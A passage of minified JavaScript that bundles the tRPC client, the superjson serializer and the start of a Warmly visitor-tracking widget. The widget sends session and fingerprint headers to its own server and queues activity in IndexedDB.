R0={PARSE_ERROR:-32700,BAD_REQUEST:-32600,INTERNAL_SERVER_ERROR:-32603,NOT_IMPLEMENTED:-32603,UNAUTHORIZED:-32001,FORBIDDEN:-32003,NOT_FOUND:-32004,METHOD_NOT_SUPPORTED:-32005,TIMEOUT:-32008,CONFLICT:-32009,PRECONDITION_FAILED:-32012,PAYLOAD_TOO_LARGE:-32013,UNPROCESSABLE_CONTENT:-32022,TOO_MANY_REQUESTS:-32029,CLIENT_CLOSED_REQUEST:-32099};V0(R0);V0(R0);const M0=()=>{};function D0(e,t){return new Proxy(M0,{get(s,a){if(!(typeof a!="string"||a==="then"))return D0(e,[...t,a])},apply(s,a,l){const c=t[t.length-1]==="apply";return e({args:c?l.length>=2?l[1]:[]:l,path:c?t.slice(0,-1):t})}})}const aI=e=>D0(e,[]),lI=e=>new Proxy(M0,{get(t,n){if(!(typeof n!="string"||n==="then"))return e(n)}});function uI(e){return!!e&&!Array.isArray(e)&&typeof e=="object"}class cI extends Error{}function fI(e){if(e instanceof Error)return e;const t=typeof e;if(!(t==="undefined"||t==="function"||e===null)){if(t!=="object")return new Error(String(e));if(uI(e)){const n=new cI;for(const s in e)n[s]=e[s];return n}}}function Rl(e){return!!e&&!Array.isArray(e)&&typeof e=="object"}function dI(e,t){if("error"in e){const s=t.transformer.deserialize(e.error);return{ok:!1,error:{...e,error:s}}}return{ok:!0,result:{...e.result,...(!e.result.type||e.result.type==="data")&&{type:"data",data:t.transformer.deserialize(e.result.data)}}}}class kf extends Error{constructor(){super("Unable to transform response from server")}}function N0(e,t){let n;try{n=dI(e,t)}catch{throw new kf}if(!n.ok&&(!Rl(n.error.error)||typeof n.error.error.code!="number"))throw new kf;if(n.ok&&!Rl(n.result))throw new kf;return n}function hI(e){return e instanceof tn||e instanceof Error&&e.name==="TRPCClientError"}function pI(e){return Rl(e)&&Rl(e.error)&&typeof e.error.code=="number"&&typeof e.error.message=="string"}class tn extends Error{static from(t,n={}){const s=t;return hI(s)?(n.meta&&(s.meta={...s.meta,...n.meta}),s):pI(s)?new tn(s.error.message,{...n,result:s}):s instanceof Error?new tn(s.message,{...n,cause:fI(s)}):new tn("Unknown error",{...n,cause:s})}constructor(t,n){var a,l;const s=n==null?void 0:n.cause;super(t,{cause:s}),this.meta=n==null?void 0:n.meta,this.cause=s,this.shape=(a=n==null?void 0:n.result)==null?void 0:a.error,this.data=(l=n==null?void 0:n.result)==null?void 0:l.error.data,this.name="TRPCClientError",Object.setPrototypeOf(this,tn.prototype)}}const gv=e=>typeof e=="function";function gI(e){if(e)return e;if(typeof window<"u"&&gv(window.fetch))return window.fetch;if(typeof globalThis<"u"&&gv(globalThis.fetch))return globalThis.fetch;throw new Error("No fetch implementation found")}function mI(e){return e||(typeof window<"u"&&window.AbortController?window.AbortController:typeof globalThis<"u"&&globalThis.AbortController?globalThis.AbortController:null)}function L0(e){return{url:e.url.toString().replace(/\/$/,""),fetch:e.fetch,AbortController:mI(e.AbortController)}}function vI(e){const t={};for(let n=0;n<e.length;n++){const s=e[n];t[n]=s}return t}const yI={query:"GET",mutation:"POST"};function B0(e){return"input"in e?e.runtime.transformer.serialize(e.input):vI(e.inputs.map(t=>e.runtime.transformer.serialize(t)))}const Xd=e=>{let t=e.url+"/"+e.path;const n=[];if("inputs"in e&&n.push("batch=1"),e.type==="query"){const s=B0(e);s!==void 0&&n.push(`input=${encodeURIComponent(JSON.stringify(s))}`)}return n.length&&(t+="?"+n.join("&")),t},U0=e=>{if(e.type==="query")return;const t=B0(e);return t!==void 0?JSON.stringify(t):void 0},wI=e=>SI({...e,contentTypeHeader:"application/json",getUrl:Xd,getBody:U0});async function z0(e,t){const n=e.getUrl(e),s=e.getBody(e),{type:a}=e,l=await e.headers();/* istanbul ignore if -- @preserve */if(a==="subscription")throw new Error("Subscriptions should use wsLink");const c={...e.contentTypeHeader?{"content-type":e.contentTypeHeader}:{},...e.batchModeHeader?{"trpc-batch-mode":e.batchModeHeader}:{},...l};return gI(e.fetch)(n,{method:yI[a],signal:t==null?void 0:t.signal,body:s,headers:c})}function SI(e){const t=e.AbortController?new e.AbortController:null,n={};let s=!1;return{promise:new Promise((c,d)=>{z0(e,t).then(p=>(n.response=p,s=!0,p.json())).then(p=>{n.responseJSON=p,c({json:p,meta:n})}).catch(p=>{s=!0,d(tn.from(p,{meta:n}))})}),cancel:()=>{s||t==null||t.abort()}}}const Cf=()=>{throw new Error("Something went wrong. Please submit an issue at https://github.com/trpc/trpc/issues/new")};function Of(e){let t=null,n=null;const s=()=>{clearTimeout(n),n=null,t=null};function a(d){var v,w;const p=[[]];let g=0;for(;;){const _=d[g];if(!_)break;const I=p[p.length-1];if(_.aborted){(v=_.reject)==null||v.call(_,new Error("Aborted")),g++;continue}if(e.validate(I.concat(_).map(O=>O.key))){I.push(_),g++;continue}if(I.length===0){(w=_.reject)==null||w.call(_,new Error("Input is too big for a single dispatch")),g++;continue}p.push([])}return p}function l(){const d=a(t);s();for(const p of d){if(!p.length)continue;const g={items:p,cancel:Cf};for(const I of p)I.batch=g;const v=(I,T)=>{var R;const O=g.items[I];(R=O.resolve)==null||R.call(O,T),O.batch=null,O.reject=null,O.resolve=null},{promise:w,cancel:_}=e.fetch(g.items.map(I=>I.key),v);g.cancel=_,w.then(I=>{var T;for(let O=0;O<I.length;O++){const R=I[O];v(O,R)}for(const O of g.items)(T=O.reject)==null||T.call(O,new Error("Missing result")),O.batch=null}).catch(I=>{var T;for(const O of g.items)(T=O.reject)==null||T.call(O,I),O.batch=null})}}function c(d){const p={aborted:!1,key:d,batch:null,resolve:Cf,reject:Cf},g=new Promise((w,_)=>{p.reject=_,p.resolve=w,t||(t=[]),t.push(p)});return n||(n=setTimeout(l)),{promise:g,cancel:()=>{var w;p.aborted=!0,(w=p.batch)!=null&&w.items.every(_=>_.aborted)&&(p.batch.cancel(),p.batch=null)}}}return{load:c}}function _I(e){return function(n){const s=L0(n),a=n.maxURLLength??1/0;return l=>{const c=w=>{const _=T=>{if(a===1/0)return!0;const O=T.map(X=>X.path).join(","),R=T.map(X=>X.input);return Xd({...s,runtime:l,type:w,path:O,inputs:R}).length<=a},I=e({...s,runtime:l,type:w,opts:n});return{validate:_,fetch:I}},d=Of(c("query")),p=Of(c("mutation")),g=Of(c("subscription")),v={query:d,subscription:g,mutation:p};return({op:w})=>nu(_=>{const I=v[w.type],{promise:T,cancel:O}=I.load(w);let R;return T.then(Y=>{R=Y;const X=N0(Y.json,l);if(!X.ok){_.error(tn.from(X.error,{meta:Y.meta}));return}_.next({context:Y.meta,result:X.result}),_.complete()}).catch(Y=>{_.error(tn.from(Y,{meta:R==null?void 0:R.meta}))}),()=>{O()}})}}}function bI(e){return t=>{const n=L0(t);return s=>({op:a})=>nu(l=>{const{path:c,input:d,type:p}=a,{promise:g,cancel:v}=e.requester({...n,runtime:s,type:p,path:c,input:d,headers(){return t.headers?typeof t.headers=="function"?t.headers({op:a}):t.headers:{}}});let w;return g.then(_=>{w=_.meta;const I=N0(_.json,s);if(!I.ok){l.error(tn.from(I.error,{meta:w}));return}l.next({context:_.meta,result:I.result}),l.complete()}).catch(_=>{l.error(tn.from(_,{meta:w}))}),()=>{v()}})}}const mv=bI({requester:wI});class AI{$request({type:t,input:n,path:s,context:a={}}){return T0({links:this.links,op:{id:++this.requestId,type:t,path:s,input:n,context:a}}).pipe(sI())}requestAsPromise(t){const n=this.$request(t),{promise:s,abort:a}=oI(n);return new Promise((c,d)=>{var p;(p=t.signal)==null||p.addEventListener("abort",a),s.then(g=>{c(g.result.data)}).catch(g=>{d(tn.from(g))})})}query(t,n,s){return this.requestAsPromise({type:"query",path:t,input:n,context:s==null?void 0:s.context,signal:s==null?void 0:s.signal})}mutation(t,n,s){return this.requestAsPromise({type:"mutation",path:t,input:n,context:s==null?void 0:s.context,signal:s==null?void 0:s.signal})}subscription(t,n,s){return this.$request({type:"subscription",path:t,input:n,context:s==null?void 0:s.context}).subscribe({next(l){var c,d,p;l.result.type==="started"?(c=s.onStarted)==null||c.call(s):l.result.type==="stopped"?(d=s.onStopped)==null||d.call(s):(p=s.onData)==null||p.call(s,l.result.data)},error(l){var c;(c=s.onError)==null||c.call(s,l)},complete(){var l;(l=s.onComplete)==null||l.call(s)}})}constructor(t){this.requestId=0;const n=(()=>{const s=t.transformer;return s?"input"in s?t.transformer:{input:s,output:s}:{input:{serialize:a=>a,deserialize:a=>a},output:{serialize:a=>a,deserialize:a=>a}}})();this.runtime={transformer:{serialize:s=>n.input.serialize(s),deserialize:s=>n.output.deserialize(s)},combinedTransformer:n},this.links=t.links.map(s=>s(this.runtime))}}const EI={query:"query",mutate:"mutation",subscribe:"subscription"},kI=e=>EI[e];function CI(e){return lI(t=>e.hasOwnProperty(t)?e[t]:t==="__untypedClient"?e:aI(({path:n,args:s})=>{const a=[t,...n],l=kI(a.pop()),c=a.join(".");return e[l](c,...s)}))}function OI(e){const t=new AI(e);return CI(t)}function xI(e){if(e)return e;if(typeof window<"u"&&window.TextDecoder)return new window.TextDecoder;if(typeof globalThis<"u"&&globalThis.TextDecoder)return new globalThis.TextDecoder;throw new Error("No TextDecoder implementation found")}async function II(e){const t=e.parse??JSON.parse,n=s=>{var d;if((d=e.signal)!=null&&d.aborted||!s||s==="}")return;const a=s.indexOf(":"),l=s.substring(2,a-1),c=s.substring(a+1);e.onSingle(Number(l),t(c))};await PI(e.readableStream,n,e.textDecoder)}async function PI(e,t,n){let s="";const a=l=>{const d=n.decode(l).split(`
`);if(d.length===1)s+=d[0];else if(d.length>1){t(s+d[0]);for(let p=1;p<d.length-1;p++)t(d[p]);s=d[d.length-1]}};"getReader"in e?await VI(e,a):await TI(e,a),t(s)}function TI(e,t){return new Promise(n=>{e.on("data",t),e.on("end",n)})}async function VI(e,t){const n=e.getReader();let s=await n.read();for(;!s.done;)t(s.value),s=await n.read()}const RI=(e,t)=>{const n=e.AbortController?new e.AbortController:null,s=z0({...e,contentTypeHeader:"application/json",batchModeHeader:"stream",getUrl:Xd,getBody:U0},n),a=()=>n==null?void 0:n.abort(),l=s.then(async c=>{if(!c.body)throw new Error("Received response without body");const d={response:c};return II({readableStream:c.body,onSingle:t,parse:p=>({json:JSON.parse(p),meta:d}),signal:n==null?void 0:n.signal,textDecoder:e.textDecoder})});return{cancel:a,promise:l}},MI=e=>{const t=xI(e.opts.textDecoder);return(n,s)=>{const a=n.map(p=>p.path).join(","),l=n.map(p=>p.input),{cancel:c,promise:d}=RI({...e,textDecoder:t,path:a,inputs:l,headers(){return e.opts.headers?typeof e.opts.headers=="function"?e.opts.headers({opList:n}):e.opts.headers:{}}},(p,g)=>{s(p,g)});return{promise:d.then(()=>[]),cancel:c}}},vv=_I(MI);var DI=function(){function e(){this.keyToValue=new Map,this.valueToKey=new Map}return e.prototype.set=function(t,n){this.keyToValue.set(t,n),this.valueToKey.set(n,t)},e.prototype.getByKey=function(t){return this.keyToValue.get(t)},e.prototype.getByValue=function(t){return this.valueToKey.get(t)},e.prototype.clear=function(){this.keyToValue.clear(),this.valueToKey.clear()},e}(),F0=function(){function e(t){this.generateIdentifier=t,this.kv=new DI}return e.prototype.register=function(t,n){this.kv.getByValue(t)||(n||(n=this.generateIdentifier(t)),this.kv.set(n,t))},e.prototype.clear=function(){this.kv.clear()},e.prototype.getIdentifier=function(t){return this.kv.getByValue(t)},e.prototype.getValue=function(t){return this.kv.getByKey(t)},e}(),NI=function(){var e=function(t,n){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(s,a){s.__proto__=a}||function(s,a){for(var l in a)Object.prototype.hasOwnProperty.call(a,l)&&(s[l]=a[l])},e(t,n)};return function(t,n){if(typeof n!="function"&&n!==null)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");e(t,n);function s(){this.constructor=t}t.prototype=n===null?Object.create(n):(s.prototype=n.prototype,new s)}}(),LI=function(e){NI(t,e);function t(){var n=e.call(this,function(s){return s.name})||this;return n.classToAllowedProps=new Map,n}return t.prototype.register=function(n,s){typeof s=="object"?(s.allowProps&&this.classToAllowedProps.set(n,s.allowProps),e.prototype.register.call(this,n,s.identifier)):e.prototype.register.call(this,n,s)},t.prototype.getAllowedProps=function(n){return this.classToAllowedProps.get(n)},t}(F0),BI=function(e,t){var n=typeof Symbol=="function"&&e[Symbol.iterator];if(!n)return e;var s=n.call(e),a,l=[],c;try{for(;(t===void 0||t-- >0)&&!(a=s.next()).done;)l.push(a.value)}catch(d){c={error:d}}finally{try{a&&!a.done&&(n=s.return)&&n.call(s)}finally{if(c)throw c.error}}return l};function UI(e){if("values"in Object)return Object.values(e);var t=[];for(var n in e)e.hasOwnProperty(n)&&t.push(e[n]);return t}function zI(e,t){var n=UI(e);if("find"in n)return n.find(t);for(var s=n,a=0;a<s.length;a++){var l=s[a];if(t(l))return l}}function os(e,t){Object.entries(e).forEach(function(n){var s=BI(n,2),a=s[0],l=s[1];return t(l,a)})}function gl(e,t){return e.indexOf(t)!==-1}function yv(e,t){for(var n=0;n<e.length;n++){var s=e[n];if(t(s))return s}}var FI=function(){function e(){this.transfomers={}}return e.prototype.register=function(t){this.transfomers[t.name]=t},e.prototype.findApplicable=function(t){return zI(this.transfomers,function(n){return n.isApplicable(t)})},e.prototype.findByName=function(t){return this.transfomers[t]},e}(),jI=function(e){return Object.prototype.toString.call(e).slice(8,-1)},j0=function(e){return typeof e>"u"},$I=function(e){return e===null},Oo=function(e){return typeof e!="object"||e===null||e===Object.prototype?!1:Object.getPrototypeOf(e)===null?!0:Object.getPrototypeOf(e)===Object.prototype},rd=function(e){return Oo(e)&&Object.keys(e).length===0},Dr=function(e){return Array.isArray(e)},WI=function(e){return typeof e=="string"},HI=function(e){return typeof e=="number"&&!isNaN(e)},qI=function(e){return typeof e=="boolean"},KI=function(e){return e instanceof RegExp},xo=function(e){return e instanceof Map},Io=function(e){return e instanceof Set},$0=function(e){return jI(e)==="Symbol"},QI=function(e){return e instanceof Date&&!isNaN(e.valueOf())},GI=function(e){return e instanceof Error},wv=function(e){return typeof e=="number"&&isNaN(e)},YI=function(e){return qI(e)||$I(e)||j0(e)||HI(e)||WI(e)||$0(e)},XI=function(e){return typeof e=="bigint"},JI=function(e){return e===1/0||e===-1/0},ZI=function(e){return ArrayBuffer.isView(e)&&!(e instanceof DataView)},eP=function(e){return e instanceof URL},W0=function(e){return e.replace(/\./g,"\\.")},xf=function(e){return e.map(String).map(W0).join(".")},yo=function(e){for(var t=[],n="",s=0;s<e.length;s++){var a=e.charAt(s),l=a==="\\"&&e.charAt(s+1)===".";if(l){n+=".",s++;continue}var c=a===".";if(c){t.push(n),n="";continue}n+=a}var d=n;return t.push(d),t},id=function(){return id=Object.assign||function(e){for(var t,n=1,s=arguments.length;n<s;n++){t=arguments[n];for(var a in t)Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a])}return e},id.apply(this,arguments)},sd=function(e,t){var n=typeof Symbol=="function"&&e[Symbol.iterator];if(!n)return e;var s=n.call(e),a,l=[],c;try{for(;(t===void 0||t-- >0)&&!(a=s.next()).done;)l.push(a.value)}catch(d){c={error:d}}finally{try{a&&!a.done&&(n=s.return)&&n.call(s)}finally{if(c)throw c.error}}return l},od=function(e,t){for(var n=0,s=t.length,a=e.length;n<s;n++,a++)e[a]=t[n];return e};function kn(e,t,n,s){return{isApplicable:e,annotation:t,transform:n,untransform:s}}var H0=[kn(j0,"undefined",function(){return null},function(){}),kn(XI,"bigint",function(e){return e.toString()},function(e){return typeof BigInt<"u"?BigInt(e):(console.error("Please add a BigInt polyfill."),e)}),kn(QI,"Date",function(e){return e.toISOString()},function(e){return new Date(e)}),kn(GI,"Error",function(e,t){var n={name:e.name,message:e.message};return t.allowedErrorProps.forEach(function(s){n[s]=e[s]}),n},function(e,t){var n=new Error(e.message);return n.name=e.name,n.stack=e.stack,t.allowedErrorProps.forEach(function(s){n[s]=e[s]}),n}),kn(KI,"regexp",function(e){return""+e},function(e){var t=e.slice(1,e.lastIndexOf("/")),n=e.slice(e.lastIndexOf("/")+1);return new RegExp(t,n)}),kn(Io,"set",function(e){return od([],sd(e.values()))},function(e){return new Set(e)}),kn(xo,"map",function(e){return od([],sd(e.entries()))},function(e){return new Map(e)}),kn(function(e){return wv(e)||JI(e)},"number",function(e){return wv(e)?"NaN":e>0?"Infinity":"-Infinity"},Number),kn(function(e){return e===0&&1/e===-1/0},"number",function(){return"-0"},Number),kn(eP,"URL",function(e){return e.toString()},function(e){return new URL(e)})];function ru(e,t,n,s){return{isApplicable:e,annotation:t,transform:n,untransform:s}}var q0=ru(function(e,t){if($0(e)){var n=!!t.symbolRegistry.getIdentifier(e);return n}return!1},function(e,t){var n=t.symbolRegistry.getIdentifier(e);return["symbol",n]},function(e){return e.description},function(e,t,n){var s=n.symbolRegistry.getValue(t[1]);if(!s)throw new Error("Trying to deserialize unknown symbol");return s}),tP=[Int8Array,Uint8Array,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array,Uint8ClampedArray].reduce(function(e,t){return e[t.name]=t,e},{}),K0=ru(ZI,function(e){return["typed-array",e.constructor.name]},function(e){return od([],sd(e))},function(e,t){var n=tP[t[1]];if(!n)throw new Error("Trying to deserialize unknown typed array");return new n(e)});function Q0(e,t){if(e!=null&&e.constructor){var n=!!t.classRegistry.getIdentifier(e.constructor);return n}return!1}var G0=ru(Q0,function(e,t){var n=t.classRegistry.getIdentifier(e.constructor);return["class",n]},function(e,t){var n=t.classRegistry.getAllowedProps(e.constructor);if(!n)return id({},e);var s={};return n.forEach(function(a){s[a]=e[a]}),s},function(e,t,n){var s=n.classRegistry.getValue(t[1]);if(!s)throw new Error("Trying to deserialize unknown class - check https://github.com/blitz-js/superjson/issues/116#issuecomment-773996564");return Object.assign(Object.create(s.prototype),e)}),Y0=ru(function(e,t){return!!t.customTransformerRegistry.findApplicable(e)},function(e,t){var n=t.customTransformerRegistry.findApplicable(e);return["custom",n.name]},function(e,t){var n=t.customTransformerRegistry.findApplicable(e);return n.serialize(e)},function(e,t,n){var s=n.customTransformerRegistry.findByName(t[1]);if(!s)throw new Error("Trying to deserialize unknown custom value");return s.deserialize(e)}),nP=[G0,q0,Y0,K0],Sv=function(e,t){var n=yv(nP,function(a){return a.isApplicable(e,t)});if(n)return{value:n.transform(e,t),type:n.annotation(e,t)};var s=yv(H0,function(a){return a.isApplicable(e,t)});if(s)return{value:s.transform(e,t),type:s.annotation}},X0={};H0.forEach(function(e){X0[e.annotation]=e});var rP=function(e,t,n){if(Dr(t))switch(t[0]){case"symbol":return q0.untransform(e,t,n);case"class":return G0.untransform(e,t,n);case"custom":return Y0.untransform(e,t,n);case"typed-array":return K0.untransform(e,t,n);default:throw new Error("Unknown transformation: "+t)}else{var s=X0[t];if(!s)throw new Error("Unknown transformation: "+t);return s.untransform(e,n)}},Zi=function(e,t){for(var n=e.keys();t>0;)n.next(),t--;return n.next().value};function J0(e){if(gl(e,"__proto__"))throw new Error("__proto__ is not allowed as a property");if(gl(e,"prototype"))throw new Error("prototype is not allowed as a property");if(gl(e,"constructor"))throw new Error("constructor is not allowed as a property")}var iP=function(e,t){J0(t);for(var n=0;n<t.length;n++){var s=t[n];if(Io(e))e=Zi(e,+s);else if(xo(e)){var a=+s,l=+t[++n]==0?"key":"value",c=Zi(e,a);switch(l){case"key":e=c;break;case"value":e=e.get(c);break}}else e=e[s]}return e},ad=function(e,t,n){if(J0(t),t.length===0)return n(e);for(var s=e,a=0;a<t.length-1;a++){var l=t[a];if(Dr(s)){var c=+l;s=s[c]}else if(Oo(s))s=s[l];else if(Io(s)){var d=+l;s=Zi(s,d)}else if(xo(s)){var p=a===t.length-2;if(p)break;var d=+l,g=+t[++a]==0?"key":"value",v=Zi(s,d);switch(g){case"key":s=v;break;case"value":s=s.get(v);break}}}var w=t[t.length-1];if(Dr(s)?s[+w]=n(s[+w]):Oo(s)&&(s[w]=n(s[w])),Io(s)){var _=Zi(s,+w),I=n(_);_!==I&&(s.delete(_),s.add(I))}if(xo(s)){var d=+t[t.length-2],T=Zi(s,d),g=+w==0?"key":"value";switch(g){case"key":{var O=n(T);s.set(O,s.get(T)),O!==T&&s.delete(T);break}case"value":{s.set(T,n(s.get(T)));break}}}return e},qn=function(e,t){var n=typeof Symbol=="function"&&e[Symbol.iterator];if(!n)return e;var s=n.call(e),a,l=[],c;try{for(;(t===void 0||t-- >0)&&!(a=s.next()).done;)l.push(a.value)}catch(d){c={error:d}}finally{try{a&&!a.done&&(n=s.return)&&n.call(s)}finally{if(c)throw c.error}}return l},Pr=function(e,t){for(var n=0,s=t.length,a=e.length;n<s;n++,a++)e[a]=t[n];return e};function ld(e,t,n){if(n===void 0&&(n=[]),!!e){if(!Dr(e)){os(e,function(c,d){return ld(c,t,Pr(Pr([],qn(n)),qn(yo(d))))});return}var s=qn(e,2),a=s[0],l=s[1];l&&os(l,function(c,d){ld(c,t,Pr(Pr([],qn(n)),qn(yo(d))))}),t(a,n)}}function sP(e,t,n){return ld(t,function(s,a){e=ad(e,a,function(l){return rP(l,s,n)})}),e}function oP(e,t){function n(c,d){var p=iP(e,yo(d));c.map(yo).forEach(function(g){e=ad(e,g,function(){return p})})}if(Dr(t)){var s=qn(t,2),a=s[0],l=s[1];a.forEach(function(c){e=ad(e,yo(c),function(){return e})}),l&&os(l,n)}else os(t,n);return e}var aP=function(e,t){return Oo(e)||Dr(e)||xo(e)||Io(e)||Q0(e,t)};function lP(e,t,n){var s=n.get(e);s?s.push(t):n.set(e,[t])}function uP(e,t){var n={},s=void 0;return e.forEach(function(a){if(!(a.length<=1)){t||(a=a.map(function(p){return p.map(String)}).sort(function(p,g){return p.length-g.length}));var l=qn(a),c=l[0],d=l.slice(1);c.length===0?s=d.map(xf):n[xf(c)]=d.map(xf)}}),s?rd(n)?[s]:[s,n]:rd(n)?void 0:n}var Z0=function(e,t,n,s,a,l,c){var d;a===void 0&&(a=[]),l===void 0&&(l=[]),c===void 0&&(c=new Map);var p=YI(e);if(!p){lP(e,a,t);var g=c.get(e);if(g)return s?{transformedValue:null}:g}if(!aP(e,n)){var v=Sv(e,n),w=v?{transformedValue:v.value,annotations:[v.type]}:{transformedValue:e};return p||c.set(e,w),w}if(gl(l,e))return{transformedValue:null};var _=Sv(e,n),I=(d=_==null?void 0:_.value)!==null&&d!==void 0?d:e,T=Dr(I)?[]:{},O={};os(I,function(Y,X){var te=Z0(Y,t,n,s,Pr(Pr([],qn(a)),[X]),Pr(Pr([],qn(l)),[e]),c);T[X]=te.transformedValue,Dr(te.annotations)?O[X]=te.annotations:Oo(te.annotations)&&os(te.annotations,function(ie,ce){O[W0(X)+"."+ce]=ie})});var R=rd(O)?{transformedValue:T,annotations:_?[_.type]:void 0}:{transformedValue:T,annotations:_?[_.type,O]:O};return p||c.set(e,R),R};function ew(e){return Object.prototype.toString.call(e).slice(8,-1)}function _v(e){return ew(e)==="Array"}function cP(e){if(ew(e)!=="Object")return!1;const t=Object.getPrototypeOf(e);return!!t&&t.constructor===Object&&t===Object.prototype}function fP(e,t,n,s,a){const l={}.propertyIsEnumerable.call(s,t)?"enumerable":"nonenumerable";l==="enumerable"&&(e[t]=n),a&&l==="nonenumerable"&&Object.defineProperty(e,t,{value:n,enumerable:!1,writable:!0,configurable:!0})}function ud(e,t={}){if(_v(e))return e.map(a=>ud(a,t));if(!cP(e))return e;const n=Object.getOwnPropertyNames(e),s=Object.getOwnPropertySymbols(e);return[...n,...s].reduce((a,l)=>{if(_v(t.props)&&!t.props.includes(l))return a;const c=e[l],d=ud(c,t);return fP(a,l,d,e,t.nonenumerable),a},{})}var ni=function(){return ni=Object.assign||function(e){for(var t,n=1,s=arguments.length;n<s;n++){t=arguments[n];for(var a in t)Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a])}return e},ni.apply(this,arguments)},dP=function(e,t){var n=typeof Symbol=="function"&&e[Symbol.iterator];if(!n)return e;var s=n.call(e),a,l=[],c;try{for(;(t===void 0||t-- >0)&&!(a=s.next()).done;)l.push(a.value)}catch(d){c={error:d}}finally{try{a&&!a.done&&(n=s.return)&&n.call(s)}finally{if(c)throw c.error}}return l},hP=function(e,t){for(var n=0,s=t.length,a=e.length;n<s;n++,a++)e[a]=t[n];return e},tr=function(){function e(t){var n=t===void 0?{}:t,s=n.dedupe,a=s===void 0?!1:s;this.classRegistry=new LI,this.symbolRegistry=new F0(function(l){var c;return(c=l.description)!==null&&c!==void 0?c:""}),this.customTransformerRegistry=new FI,this.allowedErrorProps=[],this.dedupe=a}return e.prototype.serialize=function(t){var n=new Map,s=Z0(t,n,this,this.dedupe),a={json:s.transformedValue};s.annotations&&(a.meta=ni(ni({},a.meta),{values:s.annotations}));var l=uP(n,this.dedupe);return l&&(a.meta=ni(ni({},a.meta),{referentialEqualities:l})),a},e.prototype.deserialize=function(t){var n=t.json,s=t.meta,a=ud(n);return s!=null&&s.values&&(a=sP(a,s.values,this)),s!=null&&s.referentialEqualities&&(a=oP(a,s.referentialEqualities)),a},e.prototype.stringify=function(t){return JSON.stringify(this.serialize(t))},e.prototype.parse=function(t){return this.deserialize(JSON.parse(t))},e.prototype.registerClass=function(t,n){this.classRegistry.register(t,n)},e.prototype.registerSymbol=function(t,n){this.symbolRegistry.register(t,n)},e.prototype.registerCustom=function(t,n){this.customTransformerRegistry.register(ni({name:n},t))},e.prototype.allowErrorProps=function(){for(var t,n=[],s=0;s<arguments.length;s++)n[s]=arguments[s];(t=this.allowedErrorProps).push.apply(t,hP([],dP(n)))},e.defaultInstance=new e,e.serialize=e.defaultInstance.serialize.bind(e.defaultInstance),e.deserialize=e.defaultInstance.deserialize.bind(e.defaultInstance),e.stringify=e.defaultInstance.stringify.bind(e.defaultInstance),e.parse=e.defaultInstance.parse.bind(e.defaultInstance),e.registerClass=e.defaultInstance.registerClass.bind(e.defaultInstance),e.registerSymbol=e.defaultInstance.registerSymbol.bind(e.defaultInstance),e.registerCustom=e.defaultInstance.registerCustom.bind(e.defaultInstance),e.allowErrorProps=e.defaultInstance.allowErrorProps.bind(e.defaultInstance),e}();tr.serialize;tr.deserialize;tr.stringify;tr.parse;tr.registerClass;tr.registerCustom;tr.registerSymbol;tr.allowErrorProps;const sl=(e,t)=>fetch(e,{...t,credentials:"include"}),pP=e=>({links:[Ef({condition:t=>t.context.batch===!0,true:Ef({condition:t=>t.context.target==="session-server",true:vv({url:Mm,fetch:sl,headers:async({opList:t})=>{var l,c,d;const n=e!=null&&e.headers?await((l=e==null?void 0:e.headers)==null?void 0:l.call(e)):{},s=((d=(c=t==null?void 0:t[0])==null?void 0:c.context)==null?void 0:d.headers)||{};return{...n,...s}},maxURLLength:4092}),false:vv({url:Rm,fetch:sl,headers:async({opList:t})=>{var l,c,d;const n=e!=null&&e.headers?await((l=e==null?void 0:e.headers)==null?void 0:l.call(e)):{},s=((d=(c=t==null?void 0:t[0])==null?void 0:c.context)==null?void 0:d.headers)||{};return{...n,...s,"X-Warmly-Target":"session-server"}},maxURLLength:4092})}),false:Ef({condition:t=>t.context.target==="session-server",true:mv({url:Mm,fetch:sl,headers:async({op:t})=>{var l,c;const n=e!=null&&e.headers?await((l=e==null?void 0:e.headers)==null?void 0:l.call(e)):{},s=((c=t.context)==null?void 0:c.headers)||{};return{...n,...s,"X-Warmly-Target":"session-server"}}}),false:mv({url:Rm,fetch:sl,headers:async({op:t})=>{var l,c;const n=e!=null&&e.headers?await((l=e==null?void 0:e.headers)==null?void 0:l.call(e)):{},s=((c=t.context)==null?void 0:c.headers)||{};return{...n,...s}}})})})],transformer:tr}),gP=e=>OI(pP(e)),mP=()=>{const{sessionId:e,userIdentifier:t,sessionSource:n}=JSON.parse(localStorage.getItem("ClientSessionStore")||"{}");return{...t&&{[Kf]:t},...e&&{[jy]:e},...n&&{[zE]:n},...window.warmly_fingerprint&&{[$y]:window.warmly_fingerprint},[Wy]:yl,...Hy()}},dt=gP({headers:mP});function vP(){try{let e=document.getElementById("warmly-script-loader");e||(e=document.querySelector('script[src*="warmly.js"]'));const t=e==null?void 0:e.src;return t?new URL(t).origin:"/"}catch(e){return ue.error("Error getting widget root url",e),"/"}}function yP(e,t){try{const n=new URL(e);return n.href.replace(n.origin,t)}catch{return`${t}/${e}`}}const wP="[data-uri]";class SP{constructor(){y(this,"dbName","WarmlyActivityQueue");y(this,"dbVersion",1);y(this,"storeName","activities");y(this,"db",null);y(this,"isInitialized",!1)}async initialize(){if(!(this.isInitialized&&this.db))return new Promise((t,n)=>{const s=indexedDB.open(this.dbName,this.dbVersion);s.onerror=()=>{ue.error("Failed to open IndexedDB for activity queue",s.error),n(s.error)},s.onsuccess=()=>{this.db=s.result,this.isInitialized=!0,t()},s.onupgradeneeded=a=>{const l=a.target.result;if(!l.objectStoreNames.contains(this.storeName)){const c=l.createObjectStore(this.storeName,{keyPath:"id"});c.createIndex("timestamp","timestamp",{unique:!1}),c.createIndex("type","type",{unique:!1}),c.createIndex("sessionUserId","sessionUserId",{unique:!1})}}})}async enqueueActivity(t){await this.ensureInitialized();const n={...t,id:`${Date.now()}-${Math.random().toString(36).substr(2,9)}`,retryCount:0,createdAt:Date.now()};return new Promise((s,a)=>{const d=this.db.transaction([this.storeName],"readwrite").objectStore(this.storeName).add(n);d.onsuccess=()=>{s()},d.onerror=()=>{ue.error("Failed to enqueue activity",d.error),a(d.error)}})}async getAllActivities(){return await this.ensureInitialized(),new Promise((t,n)=>{const c=this.db.transaction([this.storeName],"readonly").objectStore(this.storeName).index("timestamp").getAll();c.onsuccess=()=>{const d=c.result.sort((p,g)=>p.timestamp-g.timestamp);t(d)},c.onerror=()=>{ue.error("Failed to get queued activities",c.error),n(c.error)}})}async getQueueStats(){const t=await 